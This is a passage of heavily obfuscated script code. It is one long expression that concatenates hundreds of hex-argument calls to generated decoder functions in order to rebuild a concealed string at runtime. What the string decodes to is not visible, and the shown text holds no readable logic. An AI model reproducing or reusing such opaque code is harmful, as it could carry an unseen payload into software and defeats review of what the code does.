,0x5a8,0x398,0xaca)+O00O00911F_0x96d9cf(0x536,0x726,0x7f3,0x11ce,-0x82)+O00O00911F_0x2a49d6(0xf99,0x199b,0x1231,0x1c42,0x2142)+O00O00911F_0x96d9cf(0x1c77,0x1372,0xeab,0x16aa,0x2684)+O00O00911F_0x1fd229(0xe5c,0x264d,0x1b26,0x1cbf,0xfab)+O00O00911F_0x2a49d6(-0x45f,0x4b3,-0x103,0x93,-0x469)+O00O00911F_0x96d9cf(0x11f8,0x4d0,0xdd5,0x6ac,0x15a8)+O00O00911F_0x1fd229(0x4e1,0x45a,0x10a4,0x7d4,0x1236)+O00O00911F_0x1fd229(0x220e,0x1740,0x147f,0x1451,0x105c)+O00O00911F_0x301314(0x13fd,0x132f,0x1f56,0x1400,0xe65)+O00O00911F_0x1fd229(0xb8e,0x21bc,0x16ba,0x11ac,0x2484)+O00O00911F_0x1fd229(0xbec,0x59a,0x6d0,0xff,-0x74b)+O00O00911F_0x301314(0xce,0x654,0x9a0,0xd4b,-0x449)+O00O00911F_0xbc3d7d(0x13fb,0x117c,0x175e,0xa4b,0x1f8f)+O00O00911F_0x96d9cf(0x1a92,0x2572,0x1753,0x2847,0x25d3)+O00O00911F_0x301314(0xe57,0x1a37,0x91b,0xd8f,0x2d2)+O00O00911F_0xbc3d7d(0x853,0x9d1,0x1339,0x354,0x8e2)+O00O00911F_0xbc3d7d(0x713,0xb8a,-0x12b,0x471,0x1573)+O00O00911F_0xbc3d7d(-0x118,-0x506,-0x4f2,0xaa5,-0x8bf)+O00O00911F_0xbc3d7d(0x9f3,0xaab,0xf4,0x13ca,0x835)+O00O00911F_0x96d9cf(0x1233,0x11ec,0x1809,0x130b,0x15d8)+O00O00911F_0xbc3d7d(-0x38,-0xc41,0x292,-0xb75,0xc81)+O00O00911F_0x96d9cf(0xb80,0x763,0xe55,0x13ea,0x1424)+O00O00911F_0x1fd229(0xf3e,0x8b0,0x1248,0x1ef8,0xda5)+O00O00911F_0x2a49d6(0xc9e,0x9f7,0x14bd,0xa3a,0xe96)+O00O00911F_0x96d9cf(0x1c5a,0x1e13,0x1ac9,0x291e,0x2813)+O00O00911F_0x96d9cf(0x1b73,0x264d,0x10aa,0x15d5,0x24c2)+O00O00911F_0x301314(0xa4,0x6df,0xd3b,-0xa50,0x1f3)+O00O00911F_0x1fd229(0x296,-0x505,0x6aa,0x13c7,0x121c)+O00O00911F_0xbc3d7d(0x1118,0x111d,0x127d,0x1347,0x1795)+O00O00911F_0xbc3d7d(0x580,-0x1c9,0x5ae,0x8c1,0x2e3)+O00O00911F_0x2a49d6(0x55f,0x1120,0x1498,0x1e5c,0x866)+O00O00911F_0x96d9cf(0x15bb,0xd49,0x85c,0xb84,0x1a47)+O00O00911F_0x301314(0x1ac0,0x28ab,0x173b,0x2336,0x25fb)+O00O00911F_0xbc3d7d(0x41a,0x128f,-0x8aa,-0x12f,-0x4cf)+O00O00911F_0x301314(-0xee,0xa94,-0xe66,-0x114,0x39e)+O00O00911F_0x301314(0x6f0,0x1077,0x174,0x12c2,0x137c)+O00O00911F_0x96d9cf(0x3f1,0x11fc,0x24d,0x9b9,0x8b3)+O00O00911F_0x1fd229(0xb88,0xf58,0xe75,0x640,-0x1a)+O00O00911F_0xbc3d7d(0x91c,0xcc8,0x432,0x136b,0x4a3)+O00O00911F_0x301314(0x1112,0x1aa7,0x115b,0x3c4,0x3cd)+O00O00911F_0x96d9cf(0x12d2,0x8aa,0x2067,0x82a,0x1158)+O00O00911F_0x96d9cf(0x14a5,0x13d2,0x116a,0x969,0xe6d)+O00O00911F_0x301314(0x83,-0x56d,0xd5b,-0x37d,0x105)+O00O00911F_0x1fd229(0xc9a,0x1a60,0x10be,0xf1c,0xa50)+O00O00911F_0x1fd229(0x1141,0x1b7e,0x1012,0x13a4,0x971)+O00O00911F_0x2a49d6(-0x9bf,0x32e,0x1075,-0x7d3,-0x62f)+O00O00911F_0xbc3d7d(0x12cd,0x18a2,0x1608,0x11bb,0xd7d)+O00O00911F_0x2a49d6(0x9b9,0xb9b,0x1473,0xf6e,0xcd)+O00O00911F_0xbc3d7d(0x3fb,0x81a,-0x986,0xa08,-0x737)+O00O00911F_0x96d9cf(0x135c,0x1c12,0x175b,0x1806,0xc9f)+O00O00911F_0x96d9cf(0x1a40,0x1a0c,0x1c88,0x1c3b,0xfc6)+O00O00911F_0xbc3d7d(0x1aba,0x1618,0x1703,0x27fa,0x21d0)+O00O00911F_0x96d9cf(0xe13,0x1178,0x157e,0x7e5,0x1084)+O00O00911F_0xbc3d7d(0xb0b,-0x34,-0x3a0,0xbb0,0x104d)+O00O00911F_0xbc3d7d(0xe7c,0x1613,0x68d,0xa9f,0xa38)+O00O00911F_0xbc3d7d(0x525,0x1300,0x125f,0x41b,0x4eb)+O00O00911F_0xbc3d7d(0x61d,0xde,0xc29,0x12db,0x63c)+O00O00911F_0x2a49d6(0x268c,0x1aa4,0x2890,0x1bdb,0x2008)+O00O00911F_0xbc3d7d(0x183,-0xb9a,0xf60,0xba9,-0x11e)+O00O00911F_0x96d9cf(0x1a,-0x23c,0x4f5,0xa69,0x215)+O00O00911F_0x96d9cf(0x16c3,0x12b6,0xc31,0x2213,0x1a30)+O00O00911F_0xbc3d7d(0x15b6,0xa4d,0x192b,0x2014,0x17f7)+O00O00911F_0x96d9cf(0x4d0,0x45e,0x3ce,0xb9c,0x109c)+O00O00911F_0x96d9cf(0xcdb,0x19eb,0x76a,0x1a27,0x187)+O00O00911F_0x301314(0x678,0x13fe,0x1057,0x255,-0x1cb)+O00O00911F_0x96d9cf(0x99,-0x400,-0x4e4,0xebd,0x7a3)+O00O00911F_0x96d9cf(0x877,-0x340,-0xa8,-0x149,0x1679)+O00O00911F_0x301314(0x1b3a,0x1bd6,0xd64,0xfa2,0x22b5)+O00O00911F_0x1fd229(0xbc3,0x2090,0x1592,0x21ec,0xf60)+O00O00911F_0x96d9cf(0xd2c,0x396,0x118b,0xa6f,-0xd6)+O00O00911F_0xbc3d7d(0x185b,0x1046,0x110c,0x251b,0x1e0d)+O00O00911F_0xbc3d7d(0x15d6,0x2188,0x162e,0xb8a,0xa80)+O00O00911F_0x1fd229(0x132b,0x1412,0x1e91,0x2504,0x1043)+O00O00911F_0x301314(0x1a17,0x1688,0x22bc,0x1d83,0x1de1)+O00O00911F_0x1fd229(0x89,-0x4d0,0x7aa,0x12b6,-0x737)+O00O00911F_0x96d9cf(0xd2f,0x153a,0x1c1c,0x1f9,0x1939)+O00O00911F_0x301314(0xb9,-0xee,-0xd5d,0x43e,0x3d6)+O00O00911F_0xbc3d7d(0x629,-0x7a9,0xaae,0x2bb,0xc72)+O00O00911F_0x96d9cf(0x13f4,0x1646,0x860,0x1364,0x1d05)+O00O00911F_0x1fd229(0x2056,0x1c1d,0x1f04,0x2366,0x1d52)+O00O00911F_0x96d9cf(0x91d,0xefc,0x10ee,0x8dd,-0x42f)+O00O00911F_0x2a49d6(-0x3bf,0x992,0xdca,0x1277,0x5ac)+O00O00911F_0x1fd229(0xd73,0xee1,0x1bf2,0x200a,0x20f7)+O00O00911F_0x96d9cf(0xc68,0x1766,0xb67,0x19c5,0x13c4)+O00O00911F_0x2a49d6(0xe4d,0x1bf2,0x1b95,0x1726,0x268f)+O00O00911F_0x301314(0x311,0xb75,0xd1d,0x59,0xa0)+O00O00911F_0x2a49d6(0x14b8,0x1487,0x1391,0x14dc,0x2000)+O00O00911F_0x96d9cf(0x113d,0x7f8,0x10d5,0x14ba,0x44d)+O00O00911F_0x96d9cf(0xed2,0x1c3a,0x1255,0x1562,0x1d1e)+O00O00911F_0x1fd229(0x19f0,0xaac,0x191e,0x2401,0xab6)+O00O00911F_0x1fd229(0x2e0c,0x173f,0x1f70,0x221d,0x29d3)+O00O00911F_0x96d9cf(-0x90,-0x57a,-0x5f9,-0x868,0xab2)+O00O00911F_0x2a49d6(0x1356,0x1e5f,0x1bdf,0x1f13,0x11b4)+O00O00911F_0x2a49d6(0x432,0x292,-0x471,-0xa90,-0x10c)+O00O00911F_0xbc3d7d(0x13ae,0x1512,0x1141,0x8da,0x972)+O00O00911F_0xbc3d7d(0xef6,0x1933,0x76f,0xfc3,0x299)+O00O00911F_0x301314(0xee4,0x1240,0x5a7,0x1ba1,0xc6)+O00O00911F_0x96d9cf(0x19bc,0x16ab,0x14e3,0x1d88,0x136c)+O00O00911F_0x2a49d6(0x2290,0x15a6,0x116e,0x180e,0x160b)+O00O00911F_0xbc3d7d(0x1142,0x151a,0x1762,0x1fde,0x14d6)+O00O00911F_0x96d9cf(0x4a7,-0x364,0x19f,-0x74d,0x982)+O00O00911F_0x2a49d6(0x25bb,0x175f,0x15ad,0x15d9,0x1efd)+O00O00911F_0xbc3d7d(0xda0,0x1919,0x1765,0x101a,0x654)+O00O00911F_0xbc3d7d(0x18ca,0x22ef,0x192e,0x26c0,0x2698)+O00O00911F_0x301314(0xaac,0x979,0x1563,0xca1,-0x316)+O00O00911F_0x96d9cf(0x1b9e,0x17c3,0x2696,0x14a0,0x11c2)+O00O00911F_0xbc3d7d(0x1c2,0x5e2,0xa8f,0xa49,0x422)+O00O00911F_0x301314(0x4e8,0xaff,-0x5a9,-0x1c5,0xe34)+O00O00911F_0x96d9cf(0xc4d,0x96,-0x13f,0x1340,-0x12e)+O00O00911F_0x301314(0xe65,0x1ba7,0x2d5,0x9d0,0xd83)+O00O00911F_0x301314(0x42f,-0x6a7,0xdb8,0x755,-0x3df)+O00O00911F_0xbc3d7d(0x1afa,0x1416,0x2329,0x1e97,0x247d)+O00O00911F_0x301314(0x12dd,0x209f,0x8db,0x17e1,0x4c1)+O00O00911F_0x1fd229(-0x470,0x142c,0x64b,-0x77e,0x14ca)+O00O00911F_0x96d9cf(0xc6d,0x47e,0xbd0,0x1403,0x1597)+O00O00911F_0x2a49d6(0x2586,0x1c96,0x1ca9,0x2853,0x1760)+O00O00911F_0xbc3d7d(0x936,0x1170,0x34,0x4b4,0x2b2)+O00O00911F_0x1fd229(0x1fe1,0x2ff9,0x21b6,0x19b1,0x1596)+O00O00911F_0xbc3d7d(0x22a,-0xb5c,0xee1,0x162,0x408)+O00O00911F_0x301314(0x1519,0x19b2,0x1562,0x16a3,0x1978)+O00O00911F_0x301314(0xba9,0x6c1,0x6c3,0xfee,0xa63)+O00O00911F_0x1fd229(0x1167,0x206d,0x191e,0x165a,0x1fd0)+O00O00911F_0x301314(0x18ac,0xf66,0x9fe,0x1b2c,0x9bf)+O00O00911F_0x96d9cf(0x465,0x691,0xb0c,-0x546,0x10ea)+O00O00911F_0xbc3d7d(0x476,0xf9f,0xc5d,0x5c0,0x5f6)+O00O00911F_0xbc3d7d(0x6e0,0x9ab,-0x241,0x799,0x1391)+O00O00911F_0x301314(0x11aa,0x831,0xd61,0x68c,0xf56)+O00O00911F_0xbc3d7d(0xba6,0xd1a,0x13eb,-0x48,0xe5c)+O00O00911F_0xbc3d7d(0x17a4,0x12e6,0xcc9,0x1efb,0x1ecf)+O00O00911F_0x96d9cf(0x146c,0xdfe,0x6c8,0x1c78,0x19b0)+O00O00911F_0x96d9cf(0x13e1,0x9c7,0xbf3,0xacb,0xcdc)+O00O00911F_0x1fd229(0x148e,0x2947,0x1f70,0x2163,0x1561)+O00O00911F_0x1fd229(0x12ae,-0x24d,0x9a2,0x212,0xd9e)+O00O00911F_0x301314(0x39a,-0x7cc,-0x49,-0x316,-0x223)+O00O00911F_0x2a49d6(0x12bc,0x1330,0xb97,0x11e5,0x74b)+O00O00911F_0x1fd229(0x2853,0x1d8e,0x1e9f,0x1920,0x1604)+O00O00911F_0xbc3d7d(0xc53,0x10a,0x15d6,0x1897,0x115b)+O00O00911F_0xbc3d7d(0x18eb,0x20e1,0x103e,0x138e,0xafd)+O00O00911F_0x96d9cf(0x1c79,0x1c95,0x2ab9,0x2398,0x1d40)+O00O00911F_0x2a49d6(0xf57,0x1517,0x8dd,0x228d,0xa7f)+O00O00911F_0x2a49d6(0xe7d,0xd8f,0x101b,0x9dc,0x85b)+O00O00911F_0x2a49d6(0x79a,0x112e,0x10d6,0xd56,0x1b10)+O00O00911F_0x96d9cf(0x216,0xf0,-0x1bf,0x1071,-0x166)+O00O00911F_0xbc3d7d(0xd7b,0x97f,0x400,0x1094,0x1c61)+O00O00911F_0x1fd229(0x12fa,0xdfc,0x1a97,0x1da8,0xf89)+O00O00911F_0x2a49d6(0xaa3,0x177,0x244,0x324,0xd28)+O00O00911F_0x1fd229(0x24b7,0x1f3f,0x1bd5,0x1c27,0x1496)+O00O00911F_0x96d9cf(0x1123,0x729,0x1484,0x62d,0x13c1)+O00O00911F_0x301314(0x655,0x1426,0x1020,0xa34,0x9eb)+O00O00911F_0xbc3d7d(0xf4d,0xf3,0x19cd,0x1491,0xb1)+O00O00911F_0x301314(0x9d,0xa31,0x904,0x3d7,-0xb93)+O00O00911F_0x1fd229(0x1cb,0x5db,0xafc,0x86b,0x184)+O00O00911F_0x2a49d6(0x55e,0x7fd,0x3e,0xa0b,0xa50)+O00O00911F_0x96d9cf(0xe6b,0x559,0xb06,0x1ab9,0x1ad5)+O00O00911F_0x96d9cf(0x1a7,0xd69,-0xd3,0x7f3,0xd0f)+O00O00911F_0x301314(0xf11,0x10f1,0x8b5,0x1a86,0x8e1)+O00O00911F_0x301314(0x1b96,0x2272,0x27a7,0xd41,0x14f3)+O00O00911F_0x301314(-0x37,0xb11,0xa8c,0xb74,-0x9dc)+O00O00911F_0xbc3d7d(0x13ae,0xe86,0x1958,0x1d53,0x129a)+O00O00911F_0xbc3d7d(0xef6,0x121a,0x1100,0x570,0xf64)+O00O00911F_0x2a49d6(0x87a,0x11ad,0x1faf,0x82f,0xa96)+O00O00911F_0x96d9cf(0x19bc,0xe62,0xf98,0x16ff,0x2467)+O00O00911F_0x1fd229(0x246f,0x1245,0x19a1,0x263d,0x1d8c)+O00O00911F_0x1fd229(0x164a,0x22ca,0x172a,0x1926,0x13d9)+O00O00911F_0x301314(0x320,0x7f7,0x582,-0x2ce,-0xb58)+O00O00911F_0xbc3d7d(0x1572,0x7b8,0x1062,0x218d,0x121c)+O00O00911F_0x301314(0xcc4,0x1255,0x51d,0xe50,-0x1c7)+O00O00911F_0x96d9cf(0x1975,0x19d4,0x1fef,0x1d98,0x1e6e)+O00O00911F_0xbc3d7d(0xb88,0x1ce,0x190e,0x15f,0xd0d)+O00O00911F_0x96d9cf(0x1b9e,0x24c0,0xddd,0xe91,0x1c8e)+O00O00911F_0xbc3d7d(0x187a,0x2483,0x24e8,0x18d3,0x1163)+O00O00911F_0x2a49d6(0xb92,0xac6,0x5b3,0x14de,0x1784)+O00O00911F_0x96d9cf(0x240,-0x15c,0x1086,-0x427,-0xdf)+O00O00911F_0xbc3d7d(0x629,0x1490,0xb42,0x214,-0x6db)+O00O00911F_0x96d9cf(0x356,0x2c8,0xede,0x954,0xb24)+O00O00911F_0x301314(0x1582,0xd0b,0x13d6,0x1896,0x1f01)+O00O00911F_0x301314(0xb87,0x724,0x449,0xb59,0x311)+O00O00911F_0x1fd229(0xab3,-0x277,0x655,0x753,0x128)+O00O00911F_0x301314(0x8e0,0x1ad,-0x20b,0x4aa,0x1d8)+O00O00911F_0x96d9cf(0x19aa,0x206f,0x1546,0x12d2,0x1063)+O00O00911F_0x96d9cf(0x1544,0x9d0,0xa73,0x20b8,0x6ef)+O00O00911F_0x96d9cf(0x1b22,0x1894,0x1ce9,0x116b,0x16da)+O00O00911F_0x2a49d6(-0x379,0x9dd,0x189b,0x1d2,0x13dc)+O00O00911F_0x301314(0x1959,0x1dfe,0x268b,0x1137,0x27f5)+O00O00911F_0x1fd229(0x2655,0x1c33,0x1a81,0x25fb,0x1744)+O00O00911F_0xbc3d7d(0x1a77,0x12e7,0x1f5c,0x25cc,0x1516)+O00O00911F_0xbc3d7d(0x7f0,0x121c,0xda6,0x7ae,0xcf6)+O00O00911F_0x1fd229(0x18e6,0x16f5,0x1b39,0x16d2,0xca0)+O00O00911F_0xbc3d7d(-0x12c,-0x125,0xbc5,0xb8,0x18d)+O00O00911F_0x96d9cf(0x61a,0xd9e,-0x619,0x279,0x1d3)+O00O00911F_0x301314(0x9d,-0x8ca,0x1e,0xb35,0x8c)+O00O00911F_0x1fd229(0x1044,0xd61,0xafc,0x97,0x3c9)+O00O00911F_0x1fd229(0x7e7,0x1b89,0xe88,0x86c,0x1646)+O00O00911F_0x1fd229(0xc8a,0x17b2,0x1028,0x1c52,0x1e31)+O00O00911F_0x96d9cf(0x1925,0x1293,0x111a,0x1843,0x10cb)+O00O00911F_0x96d9cf(0x984,0xc90,0x200,0x17c9,0xa01)+O00O00911F_0x1fd229(-0x4f,0x449,0xc77,0x10c7,0x194a))+(O00O00911F_0xbc3d7d(0x164d,0xa90,0x131c,0x139d,0x1715)+O00O00911F_0x2a49d6(0x1193,0x1084,0x506,0xe48,0x19a0)+O00O00911F_0xbc3d7d(0x14d9,0x1ce9,0x120c,0xe91,0x1c02)+O00O00911F_0x96d9cf(0x117d,0x5d8,0xf4c,0xdf7,0x1760)+O00O00911F_0x96d9cf(0x193,0x66,0xd9a,-0x829,0x9dd)+O00O00911F_0x1fd229(0x972,0xedd,0x792,0x589,0xc10)+O00O00911F_0x96d9cf(0x14a6,0x61b,0x749,0xc3f,0x1a11)+O00O00911F_0xbc3d7d(0x59a,-0x1c4,0xcff,0x69a,0x1405)+O00O00911F_0x2a49d6(0x287,0x32a,0xdcc,0xc0a,0x10d)+O00O00911F_0x301314(0x1b7a,0x14b8,0x12c1,0xfce,0x26be)+O00O00911F_0x301314(0xed2,0x1c06,0x1a70,0x1539,0x15e9)+O00O00911F_0xbc3d7d(0x6f9,-0x6f6,0x15cc,0x631,0x10ae)+O00O00911F_0x301314(0x7e8,0x15ad,0x7f2,0x515,0x881)+O00O00911F_0x2a49d6(-0xeb,0xcf3,0x795,-0x194,0x38b)+O00O00911F_0x301314(0x1620,0xfce,0x83c,0xc20,0xc0d)+O00O00911F_0xbc3d7d(0x27,0x629,0xcfd,0xafe,0x230)+O00O00911F_0x301314(0x70,-0xd60,0xab8,-0x843,-0x9a6)+O00O00911F_0x301314(0x1ad3,0x19a5,0x10bf,0x1f23,0x198d)+O00O00911F_0x1fd229(0x2028,0x15af,0x20b0,0x144f,0x18b8)+O00O00911F_0x1fd229(0x12c4,-0x12a,0x768,-0x774,-0x115)+O00O00911F_0x301314(-0x1a,0xe18,0x834,0xdcc,-0x152)+O00O00911F_0x96d9cf(0x11c3,0xd8f,0x16de,0x1e56,0x143e)+O00O00911F_0x1fd229(0x2df,0x1392,0xb68,0xe5a,0xfe1)+O00O00911F_0xbc3d7d(0x1212,0x1583,0x1159,0x10d7,0x1496)+O00O00911F_0x1fd229(0x10b5,0x7b3,0x57c,0x522,0xd49)+O00O00911F_0x96d9cf(0xb3b,0xa27,0x520,0x4a1,0x3d6)+O00O00911F_0xbc3d7d(0x91c,0x4f0,0x116d,0x73d,0x615)+O00O00911F_0x301314(0x1112,0x703,0x1564,0xf4e,0x18b4)+O00O00911F_0xbc3d7d(0x1227,0x8d7,0x1253,0x122a,0x1a6a)+O00O00911F_0x301314(0x131e,0x5bf,0x2189,0x8e2,0x2053)+O00O00911F_0x96d9cf(0xec1,0x1bee,0xbf7,0x52,0x46e)+O00O00911F_0x96d9cf(0x1ec,-0x682,-0x8cd,0x648,-0x6d6)+O00O00911F_0x96d9cf(0x9e7,0xff7,-0x1bd,-0x222,0x17fd)+O00O00911F_0x2a49d6(-0x117,0x2ca,0x132,0xca3,-0x832)+O00O00911F_0xbc3d7d(0xc60,0x47d,0x1941,0xd71,0x918)+O00O00911F_0x96d9cf(0x18c6,0x158d,0x135d,0x23df,0x2107)+O00O00911F_0xbc3d7d(0x1797,0x1c4c,0x12ab,0x1e1c,0x18f6)+O00O00911F_0x1fd229(0x15a5,0x15da,0xeaf,0x831,0x1c7f)+O00O00911F_0x301314(0x1aaa,0xcec,0x152e,0x1103,0x19a8)+O00O00911F_0x301314(0x8e2,0x1263,0x1304,0x53,0xe96)+O00O00911F_0xbc3d7d(0x71c,0x11a5,0xc13,0x67f,0x15a1)+O00O00911F_0x2a49d6(0x22f,0x1086,0x19ea,0x1ca4,0x994)+O00O00911F_0x96d9cf(0xf42,0x75,0x2dc,0x6b6,0xd85)+O00O00911F_0xbc3d7d(0x14d9,0xa3d,0x1e2a,0x18b6,0xa5a)+O00O00911F_0x301314(0xff6,0xad6,0x1b8c,0x1750,0x41e)+O00O00911F_0x2a49d6(0x42e,0x2d5,-0x6e1,0x543,0xa24)+O00O00911F_0x2a49d6(0x1136,0x397,-0x779,0x10b0,0x473)+O00O00911F_0x301314(0x620,-0x8b6,0x9d0,-0x4de,0x130d)+O00O00911F_0x1fd229(0x1344,0xd2b,0xf24,0x1229,0xd5e)+O00O00911F_0x96d9cf(0xa00,0x8b5,0x46d,0xf9b,0x1484)+O00O00911F_0x301314(0xcd6,0xade,0x6df,0xc3b,0xdf6)+O00O00911F_0x96d9cf(0x97c,0x110a,0xb19,0xc6d,0x3db)+O00O00911F_0x301314(0xbf1,0x15ae,0x502,0x358,0x1866)+O00O00911F_0x1fd229(0x1269,0x166b,0xf82,0x12fd,0x57f)+O00O00911F_0xbc3d7d(0x10f2,0x16d5,0x19b6,0x1baa,0x620)+O00O00911F_0x2a49d6(0x1c8e,0x1a04,0xbe5,0x2574,0x2297)+O00O00911F_0x301314(0x16d2,0x19f2,0x14ce,0x14ff,0x1bc3)+O00O00911F_0x96d9cf(0x1c77,0x26d9,0x1c76,0x26fd,0x2914)+O00O00911F_0x96d9cf(0x15e9,0x15b8,0x125a,0x211d,0x17cc)+O00O00911F_0xbc3d7d(0x2c6,0x133,0x791,0x446,0x49)+O00O00911F_0x2a49d6(0x1213,0x1411,0xa8f,0x56f,0xdb5)+O00O00911F_0x96d9cf(0x1645,0x1767,0x1189,0x22d3,0xed6)+O00O00911F_0x301314(-0x1f4,-0x136,-0x1,-0x67f,-0x4b4)+O00O00911F_0xbc3d7d(0x590,-0x74e,0x72d,0xd05,0xa20)+O00O00911F_0x301314(0x85d,-0x5fa,-0x205,-0x610,0x686)+O00O00911F_0x2a49d6(0x2ea,0x980,0x24e,0xc14,0xd2b)+O00O00911F_0xbc3d7d(0x140f,0xdf0,0x1de6,0x1870,0x214e)+O00O00911F_0x301314(0x16df,0x128a,0x1914,0xc8e,0xd21)+O00O00911F_0xbc3d7d(0x1b3,0x887,-0x488,-0xc62,0x768)+O00O00911F_0xbc3d7d(0x11b6,0xf78,0x1f78,0x7ac,0xe39)+O00O00911F_0xbc3d7d(0x4a6,-0x645,0xeff,0x4ac,0xe8a)+O00O00911F_0x2a49d6(0x2678,0x1836,0x19a9,0x14ae,0x19b9)+O00O00911F_0xbc3d7d(0x1452,0xd18,0x22da,0x197d,0x18b6)+O00O00911F_0x1fd229(0x7af,0xdbd,0xb19,0x1370,-0x197)+O00O00911F_0x1fd229(0xfca,0x13de,0x19eb,0x17b9,0x1898)+O00O00911F_0x301314(-0x11f,0xcf4,-0x251,0x863,0x687)+O00O00911F_0x2a49d6(0x955,0xa18,0x1890,-0x91,0xc80)+O00O00911F_0x96d9cf(-0x71,-0x4d3,0xae4,0xcda,-0xd14)+O00O00911F_0x2a49d6(0x1229,0x1d11,0x174a,0x14b3,0x265f)+O00O00911F_0x96d9cf(0x10db,0x101e,0x1458,0x3ef,0x17ab)+O00O00911F_0xbc3d7d(0xa1b,0x44,0x18c0,0xa39,0x18d5)+O00O00911F_0xbc3d7d(0x984,0x271,0x806,0xabf,-0x41e)+O00O00911F_0x96d9cf(0x16f2,0x15b4,0x16d0,0x22be,0x1229)+O00O00911F_0x2a49d6(-0x942,0x1ce,0x30b,0x421,0xe3d)+O00O00911F_0xbc3d7d(0x99a,0x1497,0xc14,0x1711,0xdc0)+O00O00911F_0x1fd229(0x1b39,0x2452,0x1993,0x1d17,0x1fa0)+O00O00911F_0x301314(0x99c,0xe42,0x10b5,0x9cd,0xb88)+O00O00911F_0xbc3d7d(0x476,0x9b5,0x1273,0x2e,0x10f5)+O00O00911F_0x1fd229(0x1db8,0x1170,0x172b,0xf56,0x17c1)+O00O00911F_0x301314(0x3f9,0xd3d,-0xae4,0xf4b,0x75c)+O00O00911F_0xbc3d7d(0xfe7,0x1451,0x829,0xc6e,0x1cfe)+O00O00911F_0x1fd229(0x15a1,0x1ef7,0x17af,0xb32,0x15f4)+O00O00911F_0x1fd229(0x24a1,0x1c3c,0x17b8,0x1a5c,0x1704)+O00O00911F_0x1fd229(0x1cb4,0x281b,0x1abc,0x18ba,0x158b)+O00O00911F_0x2a49d6(0x129a,0x1c6a,0x2257,0x1d6d,0x198b)+O00O00911F_0x2a49d6(0x2a4d,0x1cc2,0x1639,0x2655,0xf0c)+O00O00911F_0x96d9cf(0x1464,0xea9,0x1271,0xc46,0x18aa)+O00O00911F_0x301314(0x7e,0xd8e,0xede,0xd77,-0xe73)+O00O00911F_0xbc3d7d(0xc4f,0x135a,-0x1,-0x19e,0x1b31)+O00O00911F_0x1fd229(0xdc4,0x1bc3,0x1425,0x62b,0xcd1)+O00O00911F_0xbc3d7d(0x2e8,0xf3c,-0xba,0xfc4,0xcad)+O00O00911F_0x2a49d6(0x10c0,0x1add,0x1937,0x28fc,0x1016)+O00O00911F_0xbc3d7d(0x14a7,0x12ef,0x1acb,0x802,0x2268)+O00O00911F_0x96d9cf(0x15ad,0x215c,0x14ef,0xe3e,0x2185)+O00O00911F_0xbc3d7d(0x1b15,0x2651,0x12c9,0x2266,0x2929)+O00O00911F_0x1fd229(0x11a1,0xb36,0x14dd,0x14b7,0x1a80)+O00O00911F_0x301314(0x12dd,0x9bf,0x1557,0x1b90,0x192e)+O00O00911F_0x1fd229(0x2067,0xe4c,0x1ccf,0x22f9,0x1c73)+O00O00911F_0x301314(0x3dd,0x797,-0x367,0x5e6,0xcaf)+O00O00911F_0x2a49d6(-0x7d8,0x4bb,-0x646,-0x1ff,0x478)+O00O00911F_0xbc3d7d(0x19ab,0x19e3,0x11b6,0x1026,0xc88)+O00O00911F_0x96d9cf(0xdd7,0x1a51,-0xdb,0x4a0,0xbd0)+O00O00911F_0xbc3d7d(0x1bff,0x1def,0x17ef,0x22d7,0x1ab9)+O00O00911F_0x301314(-0x21a,-0x456,-0x63b,-0x1ce,-0xce2)+O00O00911F_0x301314(0x16cd,0x18c5,0x1f0c,0xd78,0xfe5)+O00O00911F_0xbc3d7d(0x337,-0xec,0x700,0x619,0x10fa)+O00O00911F_0xbc3d7d(0x9e6,0x10c2,-0x115,0x13f9,0x8cb)+O00O00911F_0x2a49d6(0x7b3,0xaf,-0xc86,0x91,-0x55)+O00O00911F_0x301314(0x7a3,-0x42e,0x156a,-0x2c9,0x5ce)+O00O00911F_0x96d9cf(0x162,0x935,0x706,-0xd75,0x6b4)+O00O00911F_0x1fd229(0x19c1,0x12fc,0xfce,0x1b1f,0x17a3)+O00O00911F_0x2a49d6(0xaf1,0xd82,0xb63,0x197d,0x499)+O00O00911F_0x301314(0xf1a,0x1a6e,0x4c7,0x642,0x5ce)+O00O00911F_0xbc3d7d(0xd2c,0x1134,0x1577,0xf9f,0x17c3)+O00O00911F_0x1fd229(0x1714,-0x26,0xb73,0x1237,0x7b4)+O00O00911F_0x2a49d6(0x185d,0xc90,0x36b,0x11ea,0x15f2)+O00O00911F_0x96d9cf(0x140,0xe44,0xa11,0x2e7,-0xd86)+O00O00911F_0x301314(-0x25,-0xcf,0x8dc,-0x1bc,0x9b9)+O00O00911F_0xbc3d7d(0x1bff,0xea5,0x1ab1,0x259a,0x18c2)+O00O00911F_0x1fd229(0x1b14,0x7d0,0x1555,0x2170,0x186f)+O00O00911F_0x2a49d6(0x196d,0x16b7,0x1eb7,0x10ce,0x943)+O00O00911F_0x301314(0x688,0x98b,0xbd5,0x72f,0xebf)+O00O00911F_0x1fd229(0x1245,0x1c19,0x13ef,0xf2c,0xffd)+O00O00911F_0x301314(0x120,0x4cb,0xa34,-0x158,-0x213)+O00O00911F_0xbc3d7d(0xfac,0x182,0xa54,0x1ae4,0x1ab)+O00O00911F_0x301314(-0x25,0xec5,0x522,0xda4,-0x81a)+O00O00911F_0x2a49d6(0x16fb,0xada,-0x1bd,0x61f,0x74a)+O00O00911F_0x1fd229(0x127b,0x242c,0x1555,0x1ea2,0x16c9)+O00O00911F_0x1fd229(0x1826,0xae6,0x143e,0x13bb,0x22f9)+O00O00911F_0x2a49d6(0x1278,0x1de8,0x14b2,0x26e6,0x220b)+O00O00911F_0xbc3d7d(-0x52,-0x97c,0x89d,0x2ed,-0x26f)+O00O00911F_0x301314(0xd7c,0xad3,0xa64,0x16a4,0x169c)+O00O00911F_0x2a49d6(0x619,0x1053,0x1d24,0x49a,0x1d7)+O00O00911F_0xbc3d7d(0x168b,0x1f8c,0x18e3,0x2568,0x2383)+O00O00911F_0x301314(-0x1f7,0x50e,-0x47c,0x9ed,0x1d)+O00O00911F_0x96d9cf(0x1812,0x125e,0x2563,0xd4d,0x122f)+O00O00911F_0x2a49d6(0x76d,0xa76,0x1684,0x3b1,0x659)+O00O00911F_0x1fd229(0x22c3,0x7ee,0x1480,0x1c95,0x2213)+O00O00911F_0x1fd229(0x2617,0x27b6,0x1bcc,0x29bb,0x12fc)+O00O00911F_0x2a49d6(0x611,0x11c7,0x2037,0x7bd,0x1978)+O00O00911F_0x2a49d6(0x2635,0x1e63,0x1a85,0x1d03,0x22fb)+O00O00911F_0x2a49d6(0x11dd,0x1059,0x1eff,0x1a85,0x74c)+O00O00911F_0x1fd229(0x2b3c,0x22ce,0x1e73,0x20ae,0x1035)+O00O00911F_0x2a49d6(0x1f42,0x1954,0x1df1,0x1391,0xf39)+O00O0